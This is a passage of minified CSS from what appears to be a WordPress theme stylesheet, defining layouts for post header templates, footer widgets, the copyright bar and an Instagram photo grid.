25px}.post-tp-5-header.nfi .single-post-title{margin:12px 0}.post-tp-5-header.wfi .single-post-title{color:#fff;text-align:center;text-shadow:0 3px 3px rgba(0,0,0,.39);padding:0 25px}.post-tp-5-header .single-post-title+.post-subtitle{margin:0 0 15px}.post-tp-5-header.wfi .single-post-title+.post-subtitle{color:#fff;text-align:center}.post-tp-5-header .term-badges.floated{position:absolute;top:30px;left:0;right:0;text-align:center}.post-tp-5-header.nfi .term-badges.floated{top:0}.post-tp-5-header.wfi .term-badges.floated .term-badge a,.post-tp-5-header.wfi .term-badges.floated a{background:#fff!important;color:#444!important}.post-tp-5-header.wfi .post-meta,.post-tp-5-header.wfi .post-meta .post-author-a:hover,.post-tp-5-header.wfi .post-meta .views,.post-tp-5-header.wfi .post-meta a,.post-tp-5-header.wfi .post-meta a:hover,.post-tp-5-header.wfi .post-meta b{color:#fff!important}.post-tp-5-header.wfi .post-meta.single-post-meta .post-author-a,.post-tp-5-header.wfi .post-meta.single-post-meta .post-author-a:hover,.post-tp-5-header.wfi .post-meta.single-post-meta .time{color:rgba(255,255,255,.55)!important}.post-tp-5-header.wfi .post-meta.single-post-meta>a+span:before,.post-tp-5-header.wfi .post-meta.single-post-meta>span+a:before,.post-tp-5-header.wfi .post-meta.single-post-meta>span+span:before{background:rgba(255,255,255,.43)}.post-tp-5-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar{box-shadow:0 2px 1px rgba(0,0,0,.13)}.post-tp-5-header .post-meta{text-align:center}.post-tp-5-header .image-credit{position:absolute;right:0;bottom:0;color:#fff;font-size:10px;line-height:20px;background:rgba(0,0,0,.24);padding:0 8px}.post-tp-5-header .move-to-content{display:block;text-align:center;font-size:36px}.post-tp-5-header.wfi .move-to-content{color:#fff}.post-tp-5-header .move-to-content .fa{cursor:pointer}.post-template-5 .post-embed{margin-bottom:20px}.post-tp-5-header .single-post-excerpt{padding-bottom:12px;text-align:center;max-width:80%;margin-left:auto;margin-right:auto}.post-tp-5-header.wfi .single-post-excerpt{color:#fff}.post-tp-5-header .post-subtitle+.single-post-excerpt{margin-top:-5px}@media only screen and (max-width:1080px){.post-tp-5-header.wfi .post-header-inner{height:450px}}@media only screen and (max-width:780px){.post-tp-5-header.wfi .post-header-inner{padding:20px 20px}.post-tp-5-header.wfi .post-header-title{bottom:20px;left:20px;right:20px}}.post-tp-6-header{position:relative;margin-bottom:25px}.post-tp-6-header.wfi{background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#565656;height:550px}.post-template-6 .post-header-inner{position:relative;overflow:hidden;padding:10px 0 20px}.post-template-6.wfi .post-header-inner{padding:20px 20px 20px 0;background:#fff;margin-top:-150px}.layout-2-col.layout-left-sidebar.post-template-6.wfi .post-header-inner,.layout-3-col.layout-3-col-3.post-template-6.wfi .post-header-inner,.layout-3-col.layout-3-col-4.post-template-6.wfi .post-header-inner,.layout-3-col.layout-3-col-5.post-template-6.wfi .post-header-inner,.layout-3-col.layout-3-col-6.post-template-6.wfi .post-header-inner{padding-left:20px;padding-right:20px;margin-left:-20px;margin-right:-20px}.post-template-6.post-template-6-no-term.wfi .post-header-inner{padding-top:33px;padding-bottom:30px}.post-template-6.post-template-6-no-meta.wfi .post-header-inner{padding-top:25px;padding-bottom:20px}.post-template-6.post-template-6-no-meta.post-template-6-no-term.wfi .post-header-inner{padding-top:35px;padding-bottom:20px;margin-top:-120px}.post-template-6 .single-post-title{margin:0 0 15px}.post-template-6 .single-post-title+.post-subtitle{margin:-5px 0 15px}.post-template-6 .post-header-inner .term-badges.floated{position:relative;top:auto;left:auto;right:auto;bottom:auto;margin-bottom:11px}.post-tp-6-header.wfi .term-badges.floated .term-badge a,.post-tp-6-header.wfi .term-badges.floated a{background:#fff!important;color:#444!important}.post-tp-6-header.wfi .post-meta,.post-tp-6-header.wfi .post-meta .post-author,.post-tp-6-header.wfi .post-meta a{color:#fff}.post-tp-6-header .post-meta{text-align:center}.post-tp-6-header .image-credit{position:absolute;right:0;bottom:0;color:#fff;font-size:10px;line-height:20px;background:rgba(0,0,0,.24);padding:0 8px}.post-tp-6-header.wfi .image-credit:hover{background:rgba(0,0,0,.35)}.post-template-6 .post-embed{margin-bottom:20px}.post-template-6 .post-header-inner .single-post-excerpt{margin-top:-8px;padding-bottom:10px}.post-template-6 .post-header-inner .post-subtitle+.single-post-excerpt{padding:0 0 10px;margin:-5px 0 0}.post-template-6 .post-header-inner .single-post-excerpt+.post-meta-wrap{margin-top:2px}@media only screen and (max-width:1080px){.post-tp-6-header.wfi{height:450px}}@media only screen and (max-width:780px){.post-tp-6-header.wfi{height:350px}.post-template-6.wfi .post-header-inner{margin-top:0;padding-top:0}.post-tp-6-header.wfi .post-header-inner{padding:20px 20px}.post-tp-6-header.wfi .post-header-title{bottom:20px;left:20px;right:20px}}.post-tp-7-header{position:relative;margin:0}.post-tp-7-header.wfi{background-color:#565656;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.post-tp-7-header.wfi:before{-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.55)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);content:'';position:absolute;left:0;right:0;bottom:0;height:380px}.post-tp-7-header.wfi .post-header-inner{padding:30px 30px 0;height:580px;position:relative}.post-tp-7-header.nfi .post-header-inner{margin:5px 0 0;position:relative}.post-tp-7-header.wfi .post-header-title{position:absolute;bottom:0;left:-25px;right:-25px;background:#fff;padding:25px 25px 0}.post-tp-7-header .post-header-title .single-post-title{margin-top:0}.post-tp-7-header .single-post-title+.post-subtitle{margin:-2px 0 13px}.post-tp-7-header .term-badges.floated{position:relative;top:auto;left:auto;right:auto;bottom:auto;margin-bottom:15px}.post-tp-7-header .image-credit{position:absolute;right:0;top:-21px;line-height:20px;background:rgba(0,0,0,.24);padding:0 8px;overflow:hidden;white-space:nowrap}.post-tp-7-header.wfi .image-credit{color:#fff}.post-tp-7-header.nfi .image-credit{display:none}.post-template-7 .post-embed{margin-bottom:20px}.post-tp-7-header .bf-breadcrumb{margin-bottom:10px}.post-tp-7-header .single-post-excerpt{padding-bottom:10px}.post-tp-7-header .post-subtitle+.single-post-excerpt{padding:0 0 10px;margin:-5px 0 0}.post-tp-7-header .single-post-excerpt+.post-meta-wrap{margin-top:2px}@media only screen and (max-width:1366px){.post-tp-7-header.wfi .post-header-inner{height:500px}}@media only screen and (max-width:1080px){.post-tp-7-header.wfi .post-header-inner{height:400px}}@media only screen and (max-width:980px){.post-tp-7-header .post-header-title{left:0;right:0}}.post-tp-8-header{background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;position:relative;background-color:#565656;height:350px;float:left;width:40%;margin:0 30px 25px 0}.post-template-8 .post-header-inner{padding:0;margin-bottom:15px;position:relative;overflow:hidden}.post-template-8 .single-post-title{margin:0 0 13px}.post-template-8 .single-post-title+.post-subtitle{margin:-7px 0 15px}.post-template-8 .single-post-title:last-child{margin-bottom:0}.post-template-8 .post-header-inner .term-badges.floated{position:relative;top:auto;left:auto;right:auto;bottom:auto;margin-bottom:15px}.post-tp-8-header .term-badges.floated .term-badge a,.post-tp-8-header .term-badges.floated a{background:#fff!important;color:#444!important}.post-tp-8-header .post-meta,.post-tp-8-header .post-meta .post-author,.post-tp-8-header .post-meta a{color:#fff}.post-tp-8-header .post-meta{text-align:center}.post-tp-8-header .image-credit{position:absolute;bottom:0;left:0;padding:0 8px;line-height:20px;background:rgba(0,0,0,.24);font-size:10px;color:#fff}.post-template-8 .single-post-excerpt{margin-top:-5px;padding-bottom:10px}.post-template-8 .post-subtitle+.single-post-excerpt{padding:0 0 10px;margin:-5px 0 0}.post-template-8 .single-post-excerpt+.post-meta-wrap{margin-top:2px}@media only screen and (max-width:780px){.post-tp-8-header{width:100%;margin-right:0}.post-template-8 .post-header-inner{margin-top:0;padding-top:0}.post-tp-8-header .post-header-inner{padding:20px 20px}.post-tp-8-header .post-header-title{bottom:20px;left:20px;right:20px}}.post-template-9 .post-header-inner{padding:0;margin-bottom:20px;position:relative;overflow:hidden}.post-template-9 .single-post-title{margin:0 0 12px}.post-template-9 .single-post-title+.post-subtitle{margin:-7px 0 15px}.post-template-9 .single-post-title:last-child{margin-bottom:0}.post-template-9 .post-header-inner .term-badges.floated{position:relative;top:auto;left:auto;right:auto;bottom:auto;margin-bottom:15px}.post-tp-9-header .term-badges.floated .term-badge a,.post-tp-9-header .term-badges.floated a{background:#fff!important;color:#444!important}.post-tp-9-header .post-meta,.post-tp-9-header .post-meta .post-author,.post-tp-9-header .post-meta a{color:#fff}.post-template-9 .post-header-inner .single-post-excerpt{margin-top:-5px;padding-bottom:10px}.post-template-9 .post-header-inner .post-subtitle+.single-post-excerpt{padding:0 0 10px;margin:-5px 0 0}.post-template-9 .post-header-inner .single-post-excerpt+.post-meta-wrap{margin-top:2px}.post-tp-10-header{background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;position:relative;background-color:#565656;height:350px;float:left;width:40%;margin:0 30px 25px 0}.post-template-10 .post-header-inner{padding:0;margin-bottom:20px;position:relative;overflow:hidden}.post-template-10 .single-featured:empty{display:none}.post-template-10 .single-post-title{margin:0 0 13px}.post-template-10 .single-post-title+.post-subtitle{margin:-5px 0 13px}.post-template-10 .single-post-title:last-child{margin-bottom:0}.post-template-10 .post-header-inner .term-badges.floated{position:relative;top:auto;left:auto;right:auto;bottom:auto;margin-bottom:15px}.post-tp-10-header .term-badges.floated .term-badge a,.post-tp-10-header .term-badges.floated a{background:#fff!important;color:#444!important}.post-tp-10-header .post-meta,.post-tp-10-header .post-meta .post-author,.post-tp-10-header .post-meta a{color:#fff}.post-tp-10-header .post-meta{text-align:center}.post-template-10 .post-header-inner .single-post-excerpt{margin-top:-5px;padding-bottom:10px}.post-template-10 .post-header-inner .single-post-excerpt:last-child{margin-bottom:0!important;padding-bottom:0!important}.post-template-10 .post-header-inner .post-subtitle+.single-post-excerpt{padding:0 0 10px;margin:-5px 0 0}.post-template-10 .post-header-inner .single-post-excerpt+.post-meta-wrap{margin-top:2px}@media only screen and (max-width:780px){.post-tp-10-header{width:100%;margin-right:0}.post-template-10 .post-header-inner{margin-top:0;padding-top:0}.post-tp-10-header .post-header-inner{padding:20px}.post-tp-10-header .post-header-title{bottom:20px;left:20px;right:20px}.post-tp-10-header .image-credit{bottom:5px}}.post-tp-11-header{position:relative;margin-bottom:15px}.post-tp-11-header.wfi{margin-bottom:25px;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#565656}.post-tp-11-header.wfi:before{-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.55)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);content:'';position:absolute;left:0;right:0;bottom:0;height:380px}.post-tp-11-header.wfi .post-header-inner{height:470px;position:relative;overflow:hidden}.post-tp-11-header.wfi .post-header-title{position:absolute;bottom:25px;left:25px;right:25px}.post-tp-11-header .single-post-title{margin:0 0 10px}.post-tp-11-header.wfi .single-post-title{color:#fff}.post-tp-11-header .single-post-title+.post-subtitle{margin:0 0 13px}.post-tp-11-header.wfi .single-post-title+.post-subtitle{color:#fff}.post-tp-11-header .single-post-title:last-child{margin-bottom:0}.post-tp-11-header .term-badges.floated{position:relative;top:auto;left:auto;right:auto;bottom:auto;margin-bottom:15px}.post-tp-11-header.wfi .post-meta,.post-tp-11-header.wfi .post-meta .post-author-a:hover,.post-tp-11-header.wfi .post-meta .views,.post-tp-11-header.wfi .post-meta a,.post-tp-11-header.wfi .post-meta a:hover,.post-tp-11-header.wfi .post-meta b{color:#fff!important}.post-tp-11-header.wfi .post-meta.single-post-meta .post-author-a,.post-tp-11-header.wfi .post-meta.single-post-meta .post-author-a:hover,.post-tp-11-header.wfi .post-meta.single-post-meta .time{color:rgba(255,255,255,.55)!important}.post-tp-11-header.wfi .post-meta.single-post-meta>a+span:before,.post-tp-11-header.wfi .post-meta.single-post-meta>span+a:before,.post-tp-11-header.wfi .post-meta.single-post-meta>span+span:before{background:rgba(255,255,255,.43)}.post-tp-11-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar{box-shadow:0 2px 1px rgba(0,0,0,.13)}.post-tp-11-header .image-credit{position:absolute;right:10px;bottom:10px;font-size:9px;overflow:hidden;white-space:nowrap}.post-tp-11-header.wfi .image-credit{color:rgba(255,255,255,.7)}.post-tp-11-header.wfi .image-credit:hover{color:#fff}.post-template-11 .post-embed{margin-bottom:20px}.post-template-11 .bf-breadcrumb{margin:-7px 0 9px}.post-tp-11-header .single-post-excerpt{color:#fff;padding-bottom:12px}.post-tp-11-header .single-post-excerpt:last-child{padding-bottom:0!important}.post-tp-11-header .post-subtitle+.single-post-excerpt{margin-top:-5px}@media only screen and (max-width:1080px){.post-tp-11-header.wfi .post-header-inner{height:450px}}@media only screen and (max-width:780px){.post-tp-11-header.wfi .post-header-inner{height:380px}.post-tp-11-header.wfi .post-header-inner{padding:20px 20px}.post-tp-11-header.wfi .post-header-title{bottom:20px;left:20px;right:20px}.post-tp-11-header .image-credit{bottom:5px}}.post-tp-12-header{background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;position:relative;background-color:#3c3c3c;margin:0 0 25px}.post-tp-12-header .single-featured{margin:20px auto 0;max-width:900px;text-align:center}.post-tp-12-header .single-featured>*{margin-left:auto;margin-right:auto}.post-tp-12-header .post-header-inner{padding:40px 25px 60px;position:relative}.post-tp-12-header .single-post-title{color:#fff;text-align:center;margin:0 0 10px}.post-tp-12-header .single-post-title+.post-subtitle{margin:0 0 13px;color:#c7c7c7;text-align:center}.post-tp-12-header .single-post-title:last-child{margin-bottom:30px}.post-tp-12-header .term-badges.floated{position:relative;top:auto;left:auto;right:auto;bottom:auto;text-align:center;margin-bottom:20px}.post-tp-12-header .term-badges.floated .term-badge a,.post-tp-12-header .term-badges.floated a{background:#fff!important;color:#444!important}.post-tp-12-header .post-meta,.post-tp-12-header .post-meta .post-author-a:hover,.post-tp-12-header .post-meta .views,.post-tp-12-header .post-meta a,.post-tp-12-header .post-meta a:hover,.post-tp-12-header .post-meta b{color:#fff!important}.post-tp-12-header .post-meta.single-post-meta .post-author-a,.post-tp-12-header .post-meta.single-post-meta .post-author-a:hover,.post-tp-12-header .post-meta.single-post-meta .time{color:rgba(255,255,255,.55)!important}.post-tp-12-header .post-meta.single-post-meta>a+span:before,.post-tp-12-header .post-meta.single-post-meta>span+a:before,.post-tp-12-header .post-meta.single-post-meta>span+span:before{background:rgba(255,255,255,.43)}.post-tp-12-header .single-post-share{margin:25px 0 -20px!important;text-align:center}.post-tp-12-header .single-post-share li{margin:0 3px}.post-tp-12-header .single-post-share .share-handler-wrap{max-width:260px;margin-left:auto!important;margin-right:auto!important}.post-tp-12-header .single-post-share .post-share-btn{background:#3c3c3c;border:1px solid #5d5d5d;color:#e8e8e8}.post-tp-12-header .single-post-share .social-item.email a{background-color:#6b6b6b}.post-tp-12-header .post-share .share-handler:after,.post-tp-12-header .post-share .share-handler:before{border-left-color:#5d5d5d}.post-tp-12-header .post-share .share-handler:after{border-left-color:#3c3c3c}.post-tp-12-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar{box-shadow:0 2px 1px rgba(0,0,0,.13)}.post-tp-12-header .post-meta{text-align:center}.post-tp-12-header .image-credit{position:absolute;right:0;left:0;bottom:10px;color:rgba(255,255,255,.7);font-size:9px;text-align:center}.post-tp-12-header .image-credit:hover{color:#fff}.post-tp-12-header .bf-breadcrumb{position:absolute;right:0;left:0;bottom:10px;opacity:.6}.post-tp-12-header .bf-breadcrumb .bf-breadcrumb-item{font-size:11px}.post-tp-12-header .single-post-excerpt{color:#fff;text-align:center}@media only screen and (max-width:780px){.post-tp-12-header .post-header-inner{padding-left:0;padding-right:0}}.post-template-13 .single-container{padding-right:40px;padding-left:40px}.post-tp-13-header{padding:0}.post-tp-13-header .post-meta-wrap{margin:15px 0;padding:0;text-align:center}.post-tp-13-header .post-meta-wrap .post-meta{padding:0}.post-tp-13-header .single-featured{margin:0 -40px 20px}.post-tp-13-header .term-badges{position:relative;text-align:center;top:auto;left:auto;right:auto;margin-bottom:15px}.post-tp-13-header .single-post-title{margin:0 0 15px;text-align:center}.post-tp-13-header .single-post-title+.post-subtitle{margin:-1px 0 15px;text-align:center}.post-tp-13-header .single-post-title:first-child{margin-top:15px}.post-tp-13-header .single-post-title+.post-share,.post-tp-13-header .single-post-title+.single-featured{margin-top:25px}.post-tp-13-header .single-post-share{margin:15px 0 10px;text-align:center}.post-tp-13-header .single-post-share .share-handler-wrap{display:inline-block}.post-template-13 .comments-template,body.single .post-template-13 .content-column>.bs-newsletter-pack{margin-right:40px;margin-left:40px}.post-template-13 .ajax-post-content .comments-template.comments-template{margin-right:0;margin-left:0}.post-template-13 .post-related{margin-right:40px;margin-left:40px}.post-template-13 .post-embed{margin-bottom:20px}.post-tp-13-header .bf-breadcrumb{margin:-5px 0 12px}.post-tp-13-header .single-post-excerpt{text-align:center;padding:0 0 20px}.post-tp-13-header .post-subtitle+.single-post-excerpt{margin-top:-5px}.post-tp-13-header .single-post-excerpt+.post-meta-wrap{margin-top:-7px}@media only screen and (max-width:780px){.post-template-13 .single-container{padding-right:0;padding-left:0}.post-tp-13-header .single-featured{margin:0 0 20px}.post-template-13 .comments-template,.post-template-13 .post-related{margin-right:0;margin-left:0}}.post-tp-14-header{position:relative;margin-bottom:25px}.post-template-14 .post-header-inner{position:relative;overflow:hidden;padding:0;margin:0 0 25px}.post-template-14 .single-post-title{margin:0 0 15px}.post-template-14 .single-post-title+.post-subtitle{margin:-5px 0 15px}.post-template-14 .post-header-inner .term-badges.floated{position:relative;top:auto;left:auto;right:auto;bottom:auto;margin-bottom:11px}.post-tp-14-header .image-credit{position:absolute;right:0;bottom:0;color:#fff;font-size:10px;line-height:20px;background:rgba(0,0,0,.24);padding:0 8px}.post-tp-14-header.wfi .image-credit:hover{background:rgba(0,0,0,.35)}.post-template-14 .post-embed{margin-bottom:20px}.post-template-14 .post-header-inner .single-post-excerpt{margin-top:-8px;padding-bottom:10px}.post-template-14 .post-header-inner .post-subtitle+.single-post-excerpt{padding:0 0 10px;margin:-5px 0 0}.post-template-14 .post-header-inner .single-post-excerpt+.post-meta-wrap{margin-top:2px}.post-tp-15-header{background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;position:relative;background-color:#3c3c3c;margin:0 0 25px}.post-tp-15-header .single-post-share{margin:25px 0 -20px!important;text-align:center}.post-tp-15-header .single-post-share li{margin:0 3px;float:none;display:inline-block}.post-tp-15-header .single-featured{margin:20px auto 0;max-width:900px;text-align:center}.post-tp-15-header .single-featured>*{margin-left:auto;margin-right:auto}.post-tp-15-header .post-header-inner{padding:40px 25px 50px;position:relative}.post-tp-15-header .single-post-title{color:#fff;text-align:center;margin:0 0 10px}.post-tp-15-header .single-post-title+.post-subtitle{margin:0 0 13px;color:#c7c7c7;text-align:center}.post-tp-15-header .single-post-title:last-child{margin-bottom:30px}.post-tp-15-header .term-badges.floated{position:relative;top:auto;left:auto;right:auto;bottom:auto;text-align:center;margin-bottom:20px}.post-tp-15-header .term-badges.floated .term-badge a,.post-tp-15-header .term-badges.floated a{background:#fff!important;color:#444!important}.post-tp-15-header .post-meta,.post-tp-15-header .post-meta .post-author-a:hover,.post-tp-15-header .post-meta .views,.post-tp-15-header .post-meta a,.post-tp-15-header .post-meta a:hover,.post-tp-15-header .post-meta b{color:#fff!important}.post-tp-15-header .post-meta.single-post-meta .post-author-a,.post-tp-15-header .post-meta.single-post-meta .post-author-a:hover,.post-tp-15-header .post-meta.single-post-meta .time{color:rgba(255,255,255,.55)!important}.post-tp-15-header .post-meta.single-post-meta>a+span:before,.post-tp-15-header .post-meta.single-post-meta>span+a:before,.post-tp-15-header .post-meta.single-post-meta>span+span:before{background:rgba(255,255,255,.43)}.post-tp-15-header .single-post-share .share-handler-wrap{display:inline-block}.post-tp-15-header .single-post-share .post-share-btn{background:#3c3c3c;border:1px solid #5d5d5d;color:#e8e8e8}.post-tp-15-header .single-post-share .social-item.email a{background-color:#6b6b6b}.post-tp-15-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar{box-shadow:0 2px 1px rgba(0,0,0,.13)}.post-tp-15-header .post-meta{text-align:center}.post-tp-15-header .image-credit{position:absolute;right:0;left:0;bottom:10px;color:rgba(255,255,255,.7);font-size:9px;text-align:center}.post-tp-15-header .image-credit:hover{color:#fff}.post-tp-15-header .bf-breadcrumb{margin:-15px 0 15px}.post-tp-15-header .single-post-excerpt{color:#fff;text-align:center}.post-tp-15-header .post-share .share-handler:after,.post-tp-15-header .post-share .share-handler:before{border-left-color:#5d5d5d}.post-tp-15-header .post-share .share-handler:after{border-left-color:#3c3c3c}.site-footer{background-color:#434343}.site-footer:before{content:'';position:absolute;width:100%;height:3px}.footer-instagram.boxed,.site-footer.boxed{margin-left:auto;margin-right:auto}.footer-instagram.full-width.stretched .content-wrap,.site-footer.full-width.stretched .container,.site-footer.full-width.stretched .content-wrap{max-width:100%!important}.footer-widgets{padding:45px 0 35px}.footer-widgets .widget .btn-bs-pagination:hover{color:#fff!important}.footer-widgets.light-text .widget.widget_nav_menu ul.menu li a{background-color:rgba(0,0,0,.08)}.footer-widgets.light-text .bs-popular-categories .bs-popular-term-item .term-count,.footer-widgets.light-text .widget.widget_archive .post-count,.footer-widgets.light-text .widget.widget_calendar table caption,.footer-widgets.light-text .widget.widget_calendar table td.active-day,.footer-widgets.light-text .widget.widget_calendar table tfoot td,.footer-widgets.light-text .widget.widget_calendar table th,.footer-widgets.light-text .widget.widget_categories .post-count,.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a{background:rgba(255,255,255,.26);color:#fff}.footer-widgets.light-text .bs-popular-categories .bs-popular-term-item,.footer-widgets.light-text .widget.widget_categories ul li,.footer-widgets.light-text .widget.widget_categories ul.children,.footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu>li:last-child a,.footer-widgets.light-text .widget.widget_nav_menu ul.menu li a,.footer-widgets.light-text .widget.widget_pages ul li,.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a{border-color:rgba(255,255,255,.04)}.footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu>li:last-child a{border-color:rgba(255,255,255,.06)!important}.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a:hover{color:rgba(255,255,255,.71)!important}.footer-widgets.light-text .widget,.footer-widgets.light-text .widget.widget_calendar table td,.footer-widgets.light-text .widget.widget_calendar table td:hover{color:rgba(255,255,255,.71)}.footer-widgets.light-text .post-meta .post-author,.footer-widgets.light-text .widget a,.footer-widgets.light-text .widget.widget_categories .post-count{color:#fff}.footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a{-webkit-box-shadow:inset 0 0 0 1px rgba(228,228,228,.21);-moz-box-shadow:inset 0 0 0 1px rgba(228,228,228,.21);box-shadow:inset 0 0 0 1px rgba(228,228,228,.21);color:#fff}.footer-widgets.light-text .widget .better-social-counter.style-clean .item-count,.footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a:hover{color:#fff!important}.footer-widgets.light-text .better-control-nav li a,.footer-widgets.light-text .widget.widget_bs-subscribe-newsletter{background:rgba(0,0,0,.15)}.footer-widgets.dark-text .widget.widget_nav_menu ul.menu li a{background-color:rgba(0,0,0,.08)}.footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item .term-count,.footer-widgets.dark-text .widget.widget_calendar table caption,.footer-widgets.dark-text .widget.widget_calendar table td.active-day,.footer-widgets.dark-text .widget.widget_calendar table tfoot td,.footer-widgets.dark-text .widget.widget_calendar table th,.footer-widgets.dark-text .widget.widget_categories .post-count{background:rgba(0,0,0,.15)}.footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item,.footer-widgets.dark-text .widget.widget_categories ul li,.footer-widgets.dark-text .widget.widget_categories ul.children,.footer-widgets.dark-text .widget.widget_pages ul li{border-color:rgba(0,0,0,.11)}.footer-widgets.dark-text .widget,.footer-widgets.dark-text .widget.widget_calendar table td,.footer-widgets.dark-text .widget.widget_calendar table td:hover{color:rgba(0,0,0,.69)}.footer-widgets.dark-text .post-meta .post-author{color:rgba(0,0,0,.6)}.footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a{-webkit-box-shadow:inset 0 0 1px rgba(0,0,0,.46);-moz-box-shadow:inset 0 0 1px rgba(0,0,0,.46);box-shadow:inset 0 0 1px rgba(0,0,0,.46);color:rgba(0,0,0,.41)}.footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a:hover,.footer-widgets.dark-text .widget.widget_categories .post-count{color:#fff!important}.footer-widgets.dark-text .better-control-nav li a,.footer-widgets.dark-text .widget.widget_bs-subscribe-newsletter{background:rgba(0,0,0,.15)}.footer-widgets.dark-text .listing-item-text-1 .item-inner{border-bottom-color:rgba(0,0,0,.15)}.site-footer .footer-social-icons{padding:20px 0;background:#292929}.site-footer .footer-social-icons .social-item{margin-bottom:0}.footer-social-icons .better-social-counter.style-big-button .social-list{text-align:center;font-size:0}.footer-social-icons .better-social-counter.style-big-button .social-item{display:inline-block;float:none!important;text-align:left}.site-footer .copy-footer{padding:22px 0 22px;background:#353535}.site-footer .copy-footer .container{font-size:12px}.site-footer .copy-1,.site-footer .copy-2{color:#b6b6b6;color:rgba(255,255,255,.57)}.site-footer .copy-2{text-align:right}.site-footer .copy-1 a,.site-footer .copy-2 a{color:#f3f3f3}@media only screen and (max-width:780px){.site-footer .copy-1,.site-footer .copy-2{text-align:center!important}.site-footer .copy-1{margin-top:10px;margin-bottom:10px}.site-footer ul.menu.footer-menu{text-align:center}.site-footer ul.menu.footer-menu>li{float:none;margin:0 7px;display:inline-block}}.copy-footer .content-wrap{overflow-x:hidden}.footer-menu-container{border-bottom:2px solid #646464;border-bottom:2px solid rgba(0,0,0,.12);padding:10px 0;margin-bottom:10px;position:relative}ul.menu.footer-menu>li{margin-right:20px}ul.menu.footer-menu li>a{color:inherit;text-transform:inherit}ul.menu.footer-menu>li.menu-item-has-children>a:after{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{content:'';position:absolute;width:200vw;height:100%;right:-100vw;padding-left:200px;box-sizing:unset;top:0}.site-footer.full-width .copy-footer{max-width:100%;overflow:hidden}.site-footer.full-width .copy-footer .content-wrap{overflow-x:visible}.site-footer.full-width.stretched .copy-footer .content-wrap{overflow-x:hidden;overflow-y:hidden}.main-wrap .site-footer.full-width .copy-footer .content-wrap{overflow-x:hidden;overflow-y:hidden}.footer-instagram .footer-instagram-label{margin:25px 0;text-align:center;font-size:18px}.footer-instagram .bs-instagram-photo img{max-width:100%}.footer-instagram-1{padding:0 2px 2px}.footer-instagram-1 .bs-instagram-col{float:left;width:16.666666667%;overflow:hidden}.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(1){max-width:100%}.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(2),.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(3){max-width:50%;float:left}.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(3){max-width:100%;clear:left}.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(1),.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(2){max-width:50%;float:left}.footer-instagram-1 .bs-instagram-col .bs-instagram-photo{border:1px solid transparent}@media only screen and (max-width:1280px){.footer-instagram-1 .bs-instagram-col{width:20%}.footer-instagram-1 .bs-instagram-col.bs-instagram-col-6{display:none}}@media only screen and (max-width:980px){.footer-instagram-1 .bs-instagram-col{width:25%}.footer-instagram-1 .bs-instagram-col.bs-instagram-col-5{display:none}}@media only screen and (max-width:780px){.footer-instagram-1 .bs-instagram-col{width:33.33333%}.footer-instagram-1 .bs-instagram-col.bs-instagram-col-4{display:none}}@media only screen and (max-width:480px){.footer-instagram-1 .bs-instagram-col{width:50%}.footer-instagram-1 .bs-instagram-col.bs-instagram-col-3{display:none}}.footer-instagram-2{margin:0}.footer-instagram-2 .bs-instagram-photo{width:12.5%;float:left}@media only 